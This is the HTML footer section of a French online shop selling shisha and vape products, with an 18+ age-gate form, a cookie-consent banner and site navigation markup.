	<a href="https://www.narguiluxe.com/shop/vape/cigarettes-electroniques/drag-x-pod-voopoo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27078" data-quantity="1" class="button product_type_variable" data-product_id="27078" data-product_sku="DragXVoopoo" aria-label="Sélectionner les options pour &ldquo;Drag X Pod Voopoo&rdquo;" rel="nofollow">Choix des options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27078" class="screen-reader-text">
		Ce produit a plusieurs variations. Les options peuvent être choisies sur la page du produit	</span>
</div>
		<div class="jet-woo-products-cqw-wrapper cqw-horizontal-view">
					</div>
	</div>
</div>	</div>

	</div></div>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
			</div> <!-- ast-container -->
	</div><!-- #content -->
		<footer data-elementor-type="footer" data-elementor-id="23017" class="elementor elementor-23017 elementor-location-footer" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8cd3ffd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8cd3ffd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7898dcc" data-id="7898dcc" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4cbe1aa elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cbe1aa" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-7465ed23" data-id="7465ed23" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6539ec10 elementor-widget elementor-widget-image" data-id="6539ec10" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.narguiluxe.com">
							<img width="214" height="215" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20214%20215'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23018" alt="" data-lazy-srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" data-lazy-sizes="(max-width: 214px) 100vw, 214px" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" /><noscript><img loading="lazy" width="214" height="215" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png" class="attachment-large size-large wp-image-23018" alt="" srcset="https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215.png 214w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-150x150.png 150w, https://www.narguiluxe.com/wp-content/uploads/2020/06/LOGO-TEXTE-blanc-215-100x100.png 100w" sizes="(max-width: 214px) 100vw, 214px" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2bdbccee elementor-widget elementor-widget-text-editor" data-id="2bdbccee" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>70 Boulevard Jean Jaurès<br />13300 Salon de Provence &#8211; France</p>								</div>
				</div>
				<div class="elementor-element elementor-element-2462c2d1 elementor-widget elementor-widget-heading" data-id="2462c2d1" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">SERVICE CLIENTS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-786d455a elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="786d455a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="tel:+33788239657">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-phone-volume"></i>			</span>
									<span class="elementor-button-text">07 88 23 96 57</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-5a122e85 elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="5a122e85" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="/contact/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="far fa-envelope"></i>			</span>
									<span class="elementor-button-text">CONTACT</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c4ea3d3" data-id="6c4ea3d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1199d636 elementor-widget elementor-widget-heading" data-id="1199d636" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">NARGUILUXE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-13bde007 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="13bde007" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/qui-sommes-nous/">

											<span class="elementor-icon-list-text">Qui sommes-nous ?</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/blog/">

											<span class="elementor-icon-list-text">Actualités - Blog</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/les-boutiques/">

											<span class="elementor-icon-list-text">Nos boutiques</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/contact/">

											<span class="elementor-icon-list-text">Contactez-nous</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-2a2c91fe elementor-widget elementor-widget-spacer" data-id="2a2c91fe" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c401814 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="4c401814" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23019" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/colissimo.png" class="attachment-large size-large wp-image-23019" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ef25944 elementor-widget__width-auto elementor-widget-mobile__width-initial elementor-hidden-phone elementor-widget elementor-widget-image" data-id="5ef25944" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/livraison/">
							<img width="98" height="104" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2098%20104'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23020" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" /><noscript><img loading="lazy" width="98" height="104" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/mondial-relay.png" class="attachment-large size-large wp-image-23020" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-139c9a75" data-id="139c9a75" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ebd817a elementor-widget elementor-widget-heading" data-id="7ebd817a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INFORMATIONS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-656a552e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="656a552e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/livraison/">

											<span class="elementor-icon-list-text">Livraison</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/paiement-100-securise/">

											<span class="elementor-icon-list-text">Paiement 100% sécurisé</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/faqs-narguiluxe/">

											<span class="elementor-icon-list-text">Questions fréquentes</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/conditions-generales-de-vente/">

											<span class="elementor-icon-list-text">Conditions générales de vente</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/mentions-legales/">

											<span class="elementor-icon-list-text">Mentions légales</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-5d949f01 elementor-widget elementor-widget-spacer" data-id="5d949f01" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7f890539 elementor-widget elementor-widget-image" data-id="7f890539" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/paiement-100-securise/">
							<img width="200" height="51" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20200%2051'%3E%3C/svg%3E" class="attachment-large size-large wp-image-23021" alt="" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" /><noscript><img loading="lazy" width="200" height="51" src="https://www.narguiluxe.com/wp-content/uploads/2020/06/PP_logo_h_200x51.png" class="attachment-large size-large wp-image-23021" alt="" /></noscript>								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-5ab90336 elementor-hidden-phone elementor-widget elementor-widget-heading" data-id="5ab90336" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<span class="elementor-heading-title elementor-size-default">Paiements sécurisés par Paypal</span>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-64c642ef" data-id="64c642ef" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b584462 elementor-widget elementor-widget-heading" data-id="1b584462" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">POUR NOUS SUIVRE</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-a90b695 elementor-shape-circle e-grid-align-left e-grid-align-mobile-center elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="a90b695" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-animation-shrink elementor-repeater-item-d00bd7b" href="https://www.facebook.com/optitsalonais13/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-animation-shrink elementor-repeater-item-aea091d" href="https://twitter.com/narguiluxe" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-shrink elementor-repeater-item-a50deec" href="https://www.instagram.com/narguiluxe13/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-693e5dc3 elementor-widget elementor-widget-spacer" data-id="693e5dc3" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4c73c5fc elementor-widget elementor-widget-heading" data-id="4c73c5fc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">INSCRIVEZ-VOUS</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-fecb56d elementor-align-left elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="fecb56d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjIzMDA2IiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-bullhorn"></i>			</span>
									<span class="elementor-button-text">LA NEWSLETTER</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a497973 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a497973" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-08778cf" data-id="08778cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fcc921 elementor-widget elementor-widget-text-editor" data-id="2fcc921" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p style="text-align: center;">© NARGUILUXE  &#8211; Tous droits réservés |<a href="https://www.narguiluxe.com/contact/"> contactez-nous</a> | <a href="https://www.narguiluxe.com/mentions-legales/">mentions légales</a> | <a href="https://www.narguiluxe.com/politique-de-confidentialite/">politique de confidentialité</a> | <a href="https://www.narguiluxe.com/cgu/">CGU</a> | <a href="https://www.narguiluxe.com/cookies/">cookies</a> |  une réalisation <a title="Agence webmarketing et communication" href="http://www.apsaramedia.fr/" target="_blank" rel="noopener">Apsara Média</a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
			</div><!-- #page -->
<script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<template id="tmpl-age-gate"  class="">        
<div class="age-gate__wrapper">            <div class="age-gate__loader">    
        <svg version="1.1" id="L5" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 0 0" xml:space="preserve">
            <circle fill="currentColor" stroke="none" cx="6" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 15 ; 0 -15; 0 15" repeatCount="indefinite" begin="0.1"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="30" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 10 ; 0 -10; 0 10" repeatCount="indefinite" begin="0.2"/>
            </circle>
            <circle fill="currentColor" stroke="none" cx="54" cy="50" r="6">
                <animateTransform attributeName="transform" dur="1s" type="translate" values="0 5 ; 0 -5; 0 5" repeatCount="indefinite" begin="0.3"/>
            </circle>
        </svg>
    </div>
        <div class="age-gate__background-color"></div>    <div class="age-gate__background">            </div>
    
    <div class="age-gate" role="dialog" aria-modal="true" aria-label="">    <form method="post" class="age-gate__form">
<div class="age-gate__heading">            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20400'%3E%3C/svg%3E" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" data-lazy-src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" /><noscript><img loading="lazy" src="https://www.narguiluxe.com/wp-content/uploads/2024/10/NARGUILUXE-400.png" width="400" height="400" alt="NarguiLuxe"class="age-gate__heading-title age-gate__heading-title--logo" /></noscript>    </div>
    <h2 class="age-gate__headline">        Avez-vous plus de 18 ans ?
    </h2>
<p class="age-gate__subheadline">    </p>
<div class="age-gate__fields">        
<ol class="age-gate__form-elements">            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--day" for="age-gate-d">Jour</label><input class="age-gate__input age-gate__input--day" type="text" name="age_gate[d]" id="age-gate-d" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="JJ" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--month" for="age-gate-m">Mois</label><input class="age-gate__input age-gate__input--month" type="text" name="age_gate[m]" id="age-gate-m" maxlength="2" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="MM" required value="" />        </li>
            <li class="age-gate__form-section">                        <label class="age-gate__label age-gate__label--year" for="age-gate-y">Année</label><input class="age-gate__input age-gate__input--year" type="text" name="age_gate[y]" id="age-gate-y" minlength="4" maxlength="4" pattern="[0-9]*" inputmode="numeric" autocomplete="off" placeholder="AAAA" required value="" />        </li>
    </ol>
    </div>

<input type="hidden" name="age_gate[age]" value="9MRd26N84fSy3NwprhoXtg==" />
<input type="hidden" name="age_gate[lang]" value="fr" />
    <input type="hidden" name="age_gate[confirm]" />
    <div class="age-gate__remember-wrapper">        <label class="age-gate__remember">            <input type="checkbox" class="age-gate__remember-field" name="age_gate[remember]" value="1"  checked='checked' /> <span type="checkbox" class="age-gate__remember-text">Se souvenir de moi</span>        </label>
    </div>
    <div class="age-gate__errors"></div><div class="age-gate__submit">    <button type="submit" name="ag_settings[submit]" value="1" class="age-gate__button">Soumettre</button></div>
</form>
    </div>
    </div>
    </template>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-classic optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gérer le consentement aux cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="close-dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Nous utilisons des cookies pour optimiser notre site web et notre service.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Fonctionnel</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Fonctionnel</span></label>
								</span>
								Toujours activé							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Le stockage ou l’accès technique est strictement nécessaire dans la finalité d’intérêt légitime de permettre l’utilisation d’un service spécifique explicitement demandé par l’abonné ou l’utilisateur, ou dans le seul but d’effectuer la transmission d’une communication sur un réseau de communications électroniques.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Préférences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Préférences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Le stockage ou l’accès technique est nécessaire dans la finalité d’intérêt légitime de stocker des préférences qui ne sont pas demandées par l’abonné ou l’utilisateur.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiques</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiques</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Le stockage ou l’accès technique qui est utilisé exclusivement à des fins statistiques.</span>
					<span class="cmplz-description-statistics-anonymous">Le stockage ou l’accès technique qui est utilisé exclusivement dans des finalités statistiques anonymes. En l’absence d’une assignation à comparaître, d’une conformité volontaire de la part de votre fournisseur d’accès à internet ou d’enregistrements supplémentaires provenant d’une tierce partie, les informations stockées ou extraites à cette seule fin ne peuvent généralement pas être utilisées pour vous identifier.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Le stockage ou l’accès technique est nécessaire pour créer des profils d’utilisateurs afin d’envoyer des publicités, ou pour suivre l’utilisateur sur un site web ou sur plusieurs sites web à des fins de marketing similaires.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gérer les options</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gérer les services</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gérer {vendor_count} fournisseurs</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">En savoir plus sur ces finalités</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accepter les cookies</button>
		<button class="cmplz-btn cmplz-deny">Refuser</button>
		<button class="cmplz-btn cmplz-view-preferences">Voir les préférences</button>
		<button class="cmplz-btn cmplz-save-preferences">Enregistrer les préférences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Voir les préférences</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gérer le consentement</button>

</div><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' />					<script type="text/x-template" id="mobile-menu-item-template"><li
	:id="'jet-mobile-menu-item-'+itemDataObject.itemId"
	:class="itemClasses"
>
	<div
		class="jet-mobile-menu__item-inner"
		tabindex="0"
		:aria-label="itemDataObject.name"
        aria-expanded="false"
